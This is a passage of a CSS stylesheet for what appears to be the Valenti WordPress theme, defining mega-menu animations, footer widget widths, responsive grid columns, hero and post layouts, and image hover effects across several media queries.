  .mm-ani-2 .standard-drop.active .menu-wrap > .sub-menu {
    transform: translate3d(0, 0, 0);
  }
  .mm-ani-2 .active.dropper > .menu,
  .mm-ani-2 .standard-drop.active .menu-wrap > .sub-menu,
  .mm-ani-2 .active.dropper .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .standard-drop.active > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .active .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .main-menu > li > a {
    transition: 0.2s all ease-out;
  }
  .mm-ani-3 .drop-it > .menu,
  .mm-ani-3 .main-menu .standard-drop .menu-wrap > .sub-menu {
    opacity: 1;
  }
  .drop-it .article-ani-1.article-window {
    opacity: 0;
  }
  .drop-it.active article,
  .drop-it.active .block-title-wrap {
    opacity: 0;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
    animation-duration: 0.3s;
  }
  .drop-it.active .block-ani-l article,
  .drop-it.active .block-ani-l .block-title-wrap {
    animation-name: tipiSlideLeftOpa;
  }
  .drop-it.active .block-ani-r article,
  .drop-it.active .block-ani-r .block-title-wrap {
    animation-name: tipiSlideRightOpa;
  }
  .drop-it.active.active-1 article,
  .drop-it.active.active-1 .block-title-wrap {
    animation-name: tipiSlideDownOpa;
  }
  .drop-it.active article,
  .drop-it.active .block-title-wrap {
    animation-delay: 0.2s;
  }
  .mm-1 {
    position: absolute;
    top: 100%;
  }
  .mm-1 .menu-wrap {
    left: -15px;
  }
  .mm-1 li {
    border-bottom: 0;
  }
  .mm-1 .sub-menu {
    min-width: 200px;
  }
  .mm-1 .sub-menu .sub-menu {
    top: -20px;
    border: 0;
    left: 100%;
  }
  .mm-1 li {
    width: 100%;
  }
  .mm-1 .menu-item-has-children {
    position: relative;
  }
  .menu-wrap {
    background: #2d2d2d;
  }
  .mm-2 .sub-menu {
    text-align: center;
    width: 100%;
    left: 0;
    width: 100%;
    top: 100%;
    padding: 15px 0;
    position: absolute;
  }
  .mm-2 .sub-menu a {
    padding: 15px;
  }
  .mm-2 .sub-menu a:hover {
    transform: translatey(3px);
  }
  .mm-2 .sub-menu .menu-item-has-children > a:after {
    position: relative;
    top: 2px;
    left: 0;
    content: '\e909';
  }
  .mm-2 .sub-menu li {
    border-bottom: 0;
    display: inline-block;
  }
  .mm-2 .dropper:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .active .mm-51 .sub-menu .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-51 .sub-menu {
    transition: 0.2s all;
    text-align: center;
  }
  .mm-51 .sub-menu li {
    border-bottom-width: 0;
  }
  .mm-51 .sub-menu li:hover {
    background-color: transparent;
  }
  .mm-51 .sub-menu a:not(.tipi-button) {
    padding: 7px 20px;
  }
  .mm-51 .sub-menu .menu-item-has-children > a:after {
    display: none;
  }
  .mm-51 .sub-menu .sub-menu {
    background: transparent !important;
    position: static;
    padding: 0;
  }
  .mm-51 .menu-wrap > .sub-menu {
    display: flex;
    padding: 30px;
  }
  .mm-51 .menu-wrap > .sub-menu > li {
    flex-grow: 1;
    padding: 0 15px;
    text-align: center;
  }
  .mm-51 .menu-wrap > .sub-menu > li:last-of-type {
    padding-right: 0;
  }
  .mm-51 .menu-wrap > .sub-menu > li:first-of-type {
    padding-left: 0;
  }
  .mm-51 .menu-wrap > .sub-menu > li > a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    font-size: 16px;
    border-bottom: 3px solid transparent;
    padding-right: 0;
    padding-left: 0;
    margin-bottom: 15px;
    transform: translatex(0) !important;
  }
  .mm-51 .menu-wrap > .sub-menu > li > a:hover {
    opacity: 1;
  }
  .mm-51 .menu-wrap > .sub-menu li a {
    display: inline-block;
  }
  .menu-wrap-more-10 {
    flex-direction: row-reverse;
  }
  .menu-wrap-more-10 .block-wrap {
    width: 100%;
  }
  .menu-wrap-more-10 .block-wrap + .block-wrap {
    border-right: 2px solid #333;
  }
  .mm-art > .menu {
    position: absolute;
    z-index: 10;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    top: 100%;
  }
  .mm-art > .menu .preview-classic {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .mm-art > .menu .preview-classic .price {
    font-size: 12px;
  }
  .mm-art > .menu article:not(.tile-design) .meta .title {
    margin: 0;
    font-size: 14px;
  }
  .mm-art > .menu .preview-thumbnail .byline {
    opacity: 0.6;
  }
  .mm-art > .menu article:not(.preview-thumbnail) .meta {
    text-align: center;
  }
  .mm-art > .menu .block-wrap .block-inner-style {
    margin-bottom: 0;
  }
  .mm-art article .mask img {
    transition: 0.35s;
  }
  .mm-art article .mask:hover img {
    opacity: 0.6;
  }
  .mm-art .preview-thumbnail {
    padding-bottom: 25px;
  }
  .mm-art .preview-thumbnail:last-child {
    padding-bottom: 0;
  }
  .mm-art .block-wrap {
    padding: 30px;
    float: right;
  }
  .mm-art .block-wrap .preview-81 .mask {
    padding-bottom: 60%;
  }
  .mm-art .block-wrap .block-61,
  .mm-art .block-wrap .block-79 {
    margin-bottom: 0;
  }
  .mm-art .block-title-wrap {
    margin-top: -20px;
    margin-bottom: 20px;
  }
  .mm-art .block-title-wrap .block-title-inner {
    padding-bottom: 5px;
    padding-top: 0;
    display: inline-block;
  }
  .mm-art .block-title-wrap .block-title {
    color: #f2f2f2;
  }
  .mm-art .block-title-wrap .block-title .title {
    font-size: 18px;
  }
  .mm-art.mm-wrap-31 .block-title-wrap {
    margin-top: -10px;
  }
  .mm-art.mm-wrap-31 .block-wrap {
    width: 55%;
  }
  .mm-art.mm-wrap-31 .block-wrap-g-81 {
    width: 45%;
  }
  .mm-art.mm-wrap-31:not(.menu-item-has-children) .preview-thumbnail:nth-last-child(2) {
    padding-bottom: 0;
  }
  .mm-11 .block-wrap {
    padding: 40px;
    padding-bottom: 30px;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu {
    float: left;
    margin-right: auto;
    width: 240px;
    flex-shrink: 0;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu .dropper {
    position: relative;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu a:not(.tipi-button) {
    padding: 10px 30px;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu .sub-menu {
    padding: 0;
    min-width: 240px;
    left: 100%;
    transform: translateX(0);
    top: 0;
    position: absolute;
    border-left: 1px dotted #2d2d2d;
  }
  .menu-item-has-children.mm-sb-left .mm-31 .block-wrap {
    width: calc(55% - 120px);
  }
  .menu-item-has-children.mm-sb-left .mm-31 .block-wrap:first-child {
    width: calc(45% - 120px);
  }
  .menu-item-has-children.mm-sb-left .mm-31 .ppl-m-4 .meta .title,
  .menu-item-has-children.mm-sb-left .mm-31 .ppl-m-5 .meta .title {
    font-size: 12px;
  }
  .mm-sb-top .menu-wrap-more-10 {
    flex-direction: column-reverse;
  }
  .mm-sb-top .block-title-wrap {
    margin-top: -10px;
  }
  .mm-sb-top .sub-menu li {
    display: inline-block;
    position: relative;
  }
  .mm-sb-top .sub-menu li li {
    display: block;
  }
  .mm-sb-top .sub-menu {
    left: 0;
    width: 100%;
  }
  .mm-sb-top .sub-menu a:not(.tipi-button) {
    border-bottom: 0;
  }
  .mm-sb-top .menu-wrap > .sub-menu {
    padding: 0 30px;
    border-top: 1px solid #2d2d2d;
    background-color: #1e1e1e;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li > a {
    padding: 0 10px;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li:hover a {
    transform: translatey(3px);
  }
  .mm-sb-top .menu-wrap > .sub-menu > .menu-item-has-children > a:after {
    content: '\e909';
    position: static;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li {
    padding: 15px 0;
    border-bottom: 0;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li > .sub-menu {
    top: 100%;
  }
  .main-menu-c .main-menu-wrap {
    justify-content: center;
  }
  .main-menu-c .main-menu-wrap .logo-menu-wrap,
  .main-menu-c .main-menu-wrap .menu-icons {
    flex: 1;
  }
  .main-menu-c .main-menu-wrap .logo-menu-wrap {
    text-align: left;
  }
  .main-menu-wrap .menu-icons {
    justify-content: flex-end;
    text-align: right;
    margin-left: auto;
  }
  .main-menu-wrap > ul > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  .block-wrap-52.block-wrap-fw article {
    padding-bottom: 27.5%;
  }
  .block-wrap-52:not(.block-wrap-fw) article {
    padding-bottom: 30%;
  }
  .block-wrap-slider .title {
    letter-spacing: 1px;
  }
  .tiled-gallery img {
    transition: opacity 0.35s;
  }
  .tiled-gallery img:hover {
    opacity: 0.825;
  }
  .to-top {
    opacity: 0;
    visibility: hidden;
    transition: all 0.35s ease;
    position: fixed;
    bottom: 0;
    right: 20px;
    transform: translate3d(0, 20px, 0);
    cursor: pointer;
  }
  .to-top a {
    color: inherit;
  }
  .to-top i {
    font-size: 40px;
    padding: 5px 15px;
  }
  .to-top.past__mid {
    z-index: 100;
    opacity: 0.75;
    visibility: visible;
    transform: translate3d(0, -20px, 0);
  }
  .to-top.past__mid:hover {
    opacity: 0.95;
  }
  /*********************
SHORTCODE STYLES
*********************/
  .cb-button a {
    transition: all 0.35s;
  }
  .cb-button a:hover, .cb-button a:focus {
    text-decoration: none !important;
    background: #333333 !important;
  }
  .cb-button.cb-white a:hover, .cb-button.cb-white a:focus {
    background: #cccccc !important;
  }
  .commentlist .comment-content,
  .commentlist .alert p,
  .commentlist .reply {
    padding-left: 90px;
  }
  /*------------------------------------------------------------------
[ Footer ]
*/
  .site-footer .footer-widget-area .widget-title span {
    padding-bottom: 10px;
  }
  .site-footer .footer-widget-area .widget_tag_cloud a:hover {
    background-color: #333333;
    color: #b3b3b3;
  }
  .site-footer-4 .footer-area .footer-navigation,
  .site-footer-4 .footer-area .to-top {
    float: left;
  }
  .site-footer .footer-widget-wrap-last {
    border-right: 0 !important;
  }
  .footer-widget-area-2 .footer-widget-wrap-1 {
    width: 50%;
  }
  .footer-widget-area-2 .footer-widget-wrap-2 {
    width: 50%;
  }
  .footer-widget-area-3 .footer-widget-wrap {
    width: 33.33333333%;
  }
  .footer-widget-area-4 .footer-widget-wrap-1 {
    width: 50%;
  }
  .footer-widget-area-4 .footer-widget-wrap-1 .valenti-widget {
    padding-right: 40px;
  }
  .footer-widget-area-4 .footer-widget-wrap-2 {
    width: 25%;
  }
  .footer-widget-area-4 .footer-widget-wrap-2 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-4 .footer-widget-wrap-3 {
    width: 25%;
  }
  .footer-widget-area-4 .footer-widget-wrap-3 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-5 .footer-widget-wrap-3 {
    width: 50%;
  }
  .footer-widget-area-5 .footer-widget-wrap-3 .valenti-widget {
    padding-left: 40px;
  }
  .footer-widget-area-5 .footer-widget-wrap-2 {
    width: 25%;
  }
  .footer-widget-area-5 .footer-widget-wrap-2 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-5 .footer-widget-wrap-1 {
    width: 25%;
  }
  .footer-widget-area-5 .footer-widget-wrap-1 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-6 .footer-widget-wrap {
    width: 25%;
  }
  .footer-widget-area-6 .footer-widget-wrap .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-5 .footer-widget-wrap-2 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-5 .footer-widget-wrap-1 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-4 .footer-widget-wrap-3 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-4 .footer-widget-wrap-2 .valenti_stylish_posts .block .stack-1 .title {
    font-size: 15px;
  }
  .footer-widget-wrap-last {
    margin-left: auto;
  }
  /*------------------------------------------------------------------
[ Media]
*/
  .slider-height-m.slider-for, .slider-height-m.slider-imgs {
    height: 600px;
  }
  .slider-height-s.slider-for, .slider-height-s.slider-imgs {
    height: 450px;
  }
  .title-beneath.hero-s .meta-wrap {
    padding-top: 30px;
  }
  .title-beneath.hero-s .breadcrumbs-wrap + .meta-wrap {
    padding-top: 10px;
  }
  .title-middle-bl.hero-m .meta-wrap {
    padding-bottom: 30px;
    padding-left: 30px;
  }
  .title-middle-bl.hero-s .meta-wrap {
    padding: 30px;
  }
  .title-middle-bl.hero-m .hero-wrap .media-tr, .title-middle-bl.hero-l .hero-wrap .media-tr {
    position: absolute;
    bottom: 100%;
    left: 0;
    margin-left: 30px;
    margin-bottom: 30px;
  }
  .hero-l.title-middle-bl .hero-wrap .meta-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .hero-wrap.side-spacing .mask-overlay {
    left: 30px;
  }
  .hero-wrap.side-spacing .meta-wrap,
  .hero-wrap.side-spacing .mask-overlay {
    width: calc(100% - 60px);
  }
  .title-middle-bl.hero-m .hero-wrap.side-spacing .meta-wrap {
    left: 30px;
  }
  .title-middle .hero-wrap .meta-wrap {
    max-width: 830px;
  }
  .with--bg .site-content > .block--feature.block-wrap-grid, .with--bg .site-content > .block--feature.block-wrap-51 {
    width: calc(100% + 60px);
    left: -30px;
    padding-top: 0;
    position: relative;
  }
  /*------------------------------------------------------------------
[ Valenti Layouts]
*/
  .sticky-el:not(.sticky-sb) {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .sticky-sb {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1;
  }
  .sidebar-left .main-block-wrap {
    float: right;
  }
  .sidebar-off .main-block-wrap {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  .sidebar-off.layout-side-info .details-wrap {
    text-align: left;
  }
  .sidebar-off.layout-side-info .details-wrap .sharer-11 a:first-of-type {
    margin-left: 0;
  }
  .layout-side-info .block-da-post_before_content {
    text-align: center;
    margin: 30px 0;
  }
  .layout-side-info .entry-content-wrap {
    width: calc(100% - 150px);
    margin-left: auto;
  }
  .layout-side-info .contents-wrap .main > article {
    display: flex;
    flex-wrap: wrap;
  }
  .details-wrap {
    width: 150px;
    padding-right: 45px;
    font-size: 12px;
    flex-wrap: wrap;
  }
  .details-wrap a {
    color: #111;
  }
  .details-wrap .cats .cat {
    display: block;
    margin-right: 0;
  }
  .details-wrap .share-it {
    letter-spacing: 0;
  }
  .details-wrap .share-it a {
    margin: 20px 0 0 !important;
  }
  .details-wrap .share-it .total-shares-count {
    line-height: 1;
  }
  .details-wrap .share-it .share-button-content {
    flex-wrap: wrap;
  }
  .details-wrap .share-it .social-count {
    width: 100%;
    padding: 0;
    margin-top: 10px;
  }
  .details-wrap .title {
    padding-right: 0;
    display: block;
  }
  .details-wrap .title > span {
    margin-bottom: 10px;
    text-align: center;
    display: block;
  }
  .details-wrap .total-shares-count {
    font-size: 30px;
    color: #000;
  }
  .details-wrap .total-shares-title {
    font-size: 10px;
  }
  .details-wrap .sharer-9 a {
    width: 100%;
    font-size: 18px;
  }
  .details-wrap .detail {
    margin-bottom: 30px;
  }
  .share-it-11 .title {
    color: #aaa;
  }
  .detail + .sharer {
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 30px;
  }
  .with-share .side-author__wrap {
    position: relative;
  }
  .with-share .side-author__wrap:after {
    height: 1px;
    background-color: #eee;
    width: 75%;
    left: 12.5%;
    bottom: -30px;
    position: absolute;
    content: '';
  }
  .with--bg .details-wrap {
    padding-right: 30px;
  }
  .side-author__wrap {
    text-align: center;
  }
  .side-author__wrap .mask + .meta {
    padding-top: 15px;
  }
  .side-author__wrap img {
    border-radius: 50%;
    width: 70px;
  }
  .side-author__wrap .job-title {
    width: 100%;
    display: block;
    margin-top: 3px;
    opacity: 0.5;
  }
  .side-related__wrap .read-more__special {
    margin-top: 10px;
  }
  .side-related__wrap .meta:hover i {
    transform: translatex(2px);
  }
  .side-related__wrap .mask {
    width: 100%;
    flex: 0 0 100%;
  }
  .side-related__wrap article {
    flex-wrap: wrap;
    padding-bottom: 0;
    border-bottom: 0;
  }
  .side-related__wrap article .mask + .meta {
    padding-left: 0;
  }
  .side-related__wrap article .meta .title {
    font-size: 12px;
  }
  .details {
    width: 100%;
  }
  .details--bot {
    padding-top: 30px;
  }
  .details-no-sb .details-wrap {
    width: 150px;
    padding-right: 45px;
  }
  .sidebar-off-wide .main-block-wrap {
    width: 100%;
  }
  .article-layout-32 .tipi-m-8 {
    width: calc(66.6666% + 65px);
  }
  /*------------------------------------------------------------------
[ Valenti Blocks]
*/
  .block--feature.block-wrap-g-82 article {
    border-top-width: 0;
  }
  .block-wrap-g-91 .tipi-s-12 .mask {
    padding-bottom: 50%;
  }
  /*------------------------------------------------------------------
[ Valenti Sliders]
*/
  .block-wrap-52 article {
    padding-bottom: 32.5%;
  }
  .block-wrap-53 article {
    padding-bottom: 27.5%;
  }
  .block-wrap-54 article {
    padding-bottom: 22.5%;
  }
  .block-wrap-53 article {
    max-width: 33.33333333333%;
  }
  .block-wrap-54 article {
    max-width: 25%;
  }
  .block-wrap-52 article {
    max-width: 50%;
  }
  /*------------------------------------------------------------------
[X. Grid 768]
*/
  .tipi-m-0 {
    display: none;
  }
  .tipi-m-1 {
    width: 8.333333333333333%;
  }
  .tipi-m-2 {
    width: 16.66666666666667%;
  }
  .tipi-m-3 {
    width: 25%;
  }
  .tipi-m-4 {
    width: 33.33333333333333%;
  }
  .tipi-m-5 {
    width: 41.66666666666667%;
  }
  .tipi-m-6 {
    width: 50%;
  }
  .tipi-m-7 {
    width: 58.33333333333333%;
  }
  .tipi-m-8 {
    width: 66.66666666666667%;
  }
  .tipi-m-9 {
    width: 75%;
  }
  .tipi-m-10 {
    width: 83.33333333333333%;
  }
  .tipi-m-11 {
    width: 91.66666666666667%;
  }
  .tipi-m-12 {
    width: 100%;
  }
  .tipi-cols {
    width: calc( 100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
  .side-spacing {
    padding-left: 30px;
    padding-right: 30px;
  }
  .tipi-col {
    padding-right: 15px;
    padding-left: 15px;
  }
  .tipi-col-a {
    padding-left: 0;
  }
  .tipi-col-z {
    padding-right: 0;
  }
  .ppl-m-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 100% / 3 - 20px);
  }
  .ppl-m-3 article:nth-last-child(-n+3) {
    padding-bottom: 0;
  }
  .ppl-m-4 article {
    flex: 0 0 calc( 25% - 90px / 4);
    width: calc( 25% - 22px);
  }
  .ppl-m-4 article:nth-last-child(-n+4) {
    margin-bottom: 0;
  }
  .ppl-m-5 article {
    flex: 0 0 calc( 20% - 50px / 5);
    width: calc( 20% - 10px);
  }
  .ppl-m-5 article:nth-last-child(-n+5) {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 1019px) {
  .tipi-m-0-down {
    display: none;
  }
  .share-1 .share-button {
    min-width: 130px;
  }
  .header .logo {
    display: none;
  }
  .header.logo-area {
    padding: 15px;
  }
  .header.logo-area .header-da {
    margin-top: 0;
  }
  .site-header {
    display: none;
  }
  .dt-header-da {
    display: block;
    text-align: center;
  }
  .dt-header-da .logo, .dt-header-da .secondary-wrap, .dt-header-da .horizontal-menu {
    display: none;
  }
  .dt-header-da .block-da.tipi-flex-right {
    margin-right: auto;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dt-header-da .bg-area {
    padding: 20px 0;
  }
  .dt-header-da .header-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .mob-header-da--off {
    display: none;
  }
  .bg-da-url {
    display: none;
  }
  .logo-area {
    flex-wrap: wrap;
    justify-content: center;
    text-align: center;
    padding-top: 20px;
  }
  .logo-area > * {
    width: 100%;
  }
  .logo-area .header-da {
    margin-top: 15px;
    text-align: center;
  }
  .site-mob-menu-a-4 .site-inner:after, .site-mob-menu-a-4 .site-content, .site-mob-menu-a-4 .site-footer {
    transition: opacity 1s cubic-bezier(0.2, 1, 0.3, 1);
  }
  .site-mob-menu-a-4 .still:not(.stuck) {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1) !important;
  }
  .site-mob-menu-a-4 .mob-bot-share, .site-mob-menu-a-4 .site-mob-header.sticky-menu-2.stuck, .site-mob-menu-a-4 .site-mob-header, .site-mob-menu-a-4 .site-inner, .site-mob-menu-a-4 .sticky-menu-2 .stuck.active, .site-mob-menu-a-4 .sticky-menu {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1);
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap {
    height: calc( 100vh - 60px) !important;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .hero {
    height: 100vh;
    max-height: 100vh;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .hero img {
    height: 100%;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .parallax .hero img {
    margin-top: 0;
  }
  .title-cut-bl .meta-wrap .meta, .title-cut-bc .meta-wrap .meta {
    width: 75%;
  }
  .title-cut-bl .hero-wrap .meta, .title-cut-bc .hero-wrap .meta {
    padding-top: 15px;
    padding-left: 20px !important;
    padding-bottom: 5px;
  }
  .title-cut-bl .hero-wrap .meta + .share-it, .title-cut-bc .hero-wrap .meta + .share-it {
    padding-left: 20px;
  }
  .title-cut-bc .hero-wrap .meta-wrap {
    bottom: 0;
  }
  .title-cut-bc .hero-wrap .meta-wrap .meta {
    width: 100%;
    padding-bottom: 15px;
  }
}

@media only screen and (min-width: 1020px) {
  .header-da {
    flex-shrink: 0;
  }
  .bg-da-url {
    top: 0;
    left: 0;
    position: fixed;
    display: inline;
    width: 100%;
    cursor: pointer;
    height: 100%;
  }
  .archive-block-title-with-bg .block-title-inner {
    padding: 50px 20px;
  }
  .valenti-review-5 {
    width: 85px;
    height: 85px;
  }
  .valenti-review-3 .lets-review-api-wrap {
    width: 45px;
    line-height: 40px;
    height: 40px;
  }
  .valenti-review-3 .lets-review-final-score {
    font-size: 13px;
  }
  .valenti-review-3 .cb-percent-sign {
    font-size: 10px;
    margin-left: 1px;
  }
  .valenti-review-3 .lets-review-subtitle {
    display: none;
  }
  /*********************
SIDEBAR STYLES
*********************/
  .cb-125-ads li {
    margin: 0 5px 15px 15px;
  }
  .cb-recent-comments-avatar {
    padding: 20px;
  }
  /*********************
FOOTER STYLES
*********************/
  .site-footer .cb-footer-wrap .footer-widget {
    margin: 0 30px;
  }
  .block-wrap-bs-e article {
    display: flex;
  }
  .block-wrap-bs-e article .mask {
    width: 50%;
  }
  .block-wrap-bs-e article .meta {
    width: 50%;
    padding: 15px;
  }
  .block-wrap-bs-e article .title {
    font-size: 14px;
  }
  /*------------------------------------------------------------------
[Blocks]
*/
  .cb-meta-style-4 .meta {
    padding: 20px 30px;
  }
  .cb-meta-style-4.title-xs .meta {
    padding-left: 15px;
    padding-right: 15px;
  }
  /*------------------------------------------------------------------
[Media]
*/
  .icon-size-s {
    width: 40px;
    height: 40px;
  }
  .icon-size-s i {
    font-size: 15px;
    line-height: 40px;
  }
  .icon-size-m {
    width: 70px;
    height: 70px;
  }
  .icon-size-m i {
    font-size: 26px;
    line-height: 70px;
  }
  .format-gallery .icon-size-m i {
    font-size: 20px;
  }
  /*------------------------------------------------------------------
[ Author box ]
*/
  .user-page-box-3 {
    width: calc( 33% - 20px);
    margin-right: 30px;
  }
  .user-page-box-3:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-3:nth-child(3n) {
    margin-right: 0;
  }
  .user-page-box-4 {
    width: calc( 25% - 23px);
    margin-right: 30px;
  }
  .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-4:nth-child(4n) {
    margin-right: 0;
  }
  /*------------------------------------------------------------------
[X. Grid 1020px]
*/
  .tipi-l-0 {
    display: none;
  }
  .tipi-l-1 {
    width: 8.333333333333333%;
  }
  .tipi-l-2 {
    width: 16.66666666666667%;
  }
  .tipi-l-3 {
    width: 25%;
  }
  .tipi-l-4 {
    width: 33.33333333333333%;
  }
  .tipi-l-5 {
    width: 41.66666666666667%;
  }
  .tipi-l-6 {
    width: 50%;
  }
  .tipi-l-7 {
    width: 58.33333333333333%;
  }
  .tipi-l-8 {
    width: 66.66666666666667%;
  }
  .tipi-l-9 {
    width: 75%;
  }
  .tipi-l-10 {
    width: 83.33333333333333%;
  }
  .tipi-l-11 {
    width: 91.66666666666667%;
  }
  .tipi-l-12 {
    width: 100%;
  }
  .ppl-l-2 article {
    flex: 0 0 calc( 100% / 2 - 20px);
    width: calc( 50% - 20px);
  }
  .ppl-l-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 33% - 20px);
  }
  .ppl-l-4 article {
    flex: 0 0 calc( 25% - 90px / 4);
    width: calc( 25% - 22px);
  }
  .ppl-l-5 article {
    flex: 0 0 calc( 20% - 120px / 5);
    width: calc( 20% - 24px);
  }
  .ppl-l-6 article {
    flex: 0 0 calc( 16.6666% - 150px / 6);
    width: calc( 16.6666% - 25px);
  }
}

@media only screen and (min-width: 1200px) {
  .cb-with-large a img {
    max-width: none;
  }
  .shadow__sides {
    box-shadow: 0 9px 0 0 rgba(255, 255, 255, 0), 0 -9px 0 0 rgba(255, 255, 255, 0), 10px 0 30px 0 rgba(0, 0, 0, 0.15), -10px 0 30px 0 rgba(0, 0, 0, 0.15);
    position: fixed;
    top: 0;
    left: 50%;
    height: 100%;
    transform: translateX(-50%);
    pointer-events: none;
  }
  .cb-125-ads li {
    margin: 0 10px 15px 35px;
  }
  .has-bg-cover .site {
    background-attachment: fixed;
    background-size: cover;
  }
  /*------------------------------------------------------------------
[ Main Menu ]
*/
  .main-menu-wrap > ul > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
  /*------------------------------------------------------------------
[ Previews ]
*/
  .img-ani-1.block-wrap-tiles:hover img,
  .img-ani-1:hover .fi-bg,
  .img-ani-1 .mask:hover img {
    transform: scale(1.1, 1.1);
  }
  .img-ani-2.block-wrap-tiles img,
  .img-ani-2 .fi-bg,
  .img-ani-2 .mask img {
    transform: translate3d(-5px, 0, 0) scale(1.05);
  }
  .img-ani-2.block-wrap-tiles:hover img,
  .img-ani-2:hover .fi-bg,
  .img-ani-2 .mask:hover img {
    transform: translate3d(5px, 0, 0) scale(1.05);
  }
  .img-ani-3.block-wrap-tiles:hover img,
  .img-ani-3:hover .fi-bg,
  .img-ani-3 .mask:hover img {
    transform: rotate(-2.35deg) scale(1.075);
  }
  .img-ani-4.block-wrap-tiles:hover img,
  .img-ani-4:hover .fi-bg,
  .img-ani-4 .mask:hover img {
    transform: rotate(2.35deg) scale(1.075);
  }
  .img-ani-3.block-wrap-tiles img,
  .img-ani-3 .fi-bg,
  .img-ani-3 .mask img,
  .img-ani-4.block-wrap-tiles img,
  .img-ani-4 .fi-bg,
  .img-ani-4 .mask img,
  .img-ani-2.block-wrap-tiles img,
  .img-ani-2 .fi-bg,
  .img-ani-2 .mask img {
    transition: transform 0.3s cubic-bezier(0.3, 0.4, 0.5, 1), opacity 0.3s;
  }
  /*------------------------------------------------------------------
[ Hero ]
*/
  .title-middle-cut .contents-wrap:not(.no-fi-wrap) {
    margin-top: -200px;
    z-index: 2;
    position: relative;
    padding: 15px 60px 0;
  }
  .title-middle-cut .hero-wrap .caption {
    bottom: auto;
    top: 0;
  }
  .title-middle.title-middle-cut .hero-wrap .meta-wrap {
    top: calc(50% - 100px);
  }
  .title-cut-bl.hero-l .meta-wrap {
    left: 50%;
    transform: translate(-50%, 0px);
  }
  .title-middle-bl .hero-wrap .meta-wrap {
    padding-bottom: 45px;
  }
  .title-middle-bl.hero-m .hero-wrap .meta-wrap {
    padding: 45px 60px;
  }
  .title-middle-bl.hero-m .hero-wrap .media-icon {
    margin-bottom: 0;
    left: inherit;
  }
  .title-middle-bl.hero-l .hero-wrap .media-icon, .title-middle-bl.hero-m .hero-wrap .media-icon {
    margin-left: 30px;
  }
  .title-middle-bl.hero-s .hero-wrap .meta-wrap {
    padding: 30px 45px;
  }
  .title-middle-bl.hero-l .meta-wrap {
    left: 50%;
    transform: translateX(-50%);
  }
  .hero-l.title-middle .hero-wrap .meta-wrap {
    max-width: 900px;
  }
  .hero-m.title-middle-bl .hero-wrap .meta-wrap {
    left: 30px;
    width: calc(100% - 60px);
  }
  .hero-m .hero-wrap .mask-overlay,
  .hero-m .hero-wrap .hero-background {
    width: calc(100% - 60px);
    left: 30px;
  }
  .with--bg .hero-m .hero-wrap .mask-overlay,
  .with--bg .hero-m .hero-wrap .hero-background {
    left: 0;
    width: 100%;
  }
  /*------------------------------------------------------------------
[ Post Layouts ]
*/
  .align-fade-up .alignleft,
  .align-fade-up .alignright,
  .align-fade-up-done .alignleft,
  .align-fade-up-done .alignright {
    opacity: 0;
    transform: translateY(50px);
  }
  .align-fade-up .tipi-seen,
  .align-fade-up-done .tipi-seen {
    opacity: 1;
    transform: translateY(0);
  }
  .align-fs .contents-wrap .video-wrap,
  .align-fs-center .aligncenter.size-full,
  .align-fs-center .wp-caption.aligncenter .size-full,
  .align-fs-center .tiled-gallery,
  .align-fs .alignwide {
    width: 1170px;
    max-width: none;
    transform: translatex(-50%);
    margin: 45px 0 45px 50%;
  }
  .align-fs .alignwide.wp-block-gallery {
    margin-bottom: 30px;
  }
  .with--bg .align-fs .contents-wrap .video-wrap,
  .with--bg .align-fs-center .aligncenter.size-full,
  .with--bg .align-fs-center .wp-caption.aligncenter .size-full,
  .with--bg .align-fs-center .tiled-gallery,
  .with--bg .align-fs .alignwide {
    width: 1200px;
  }
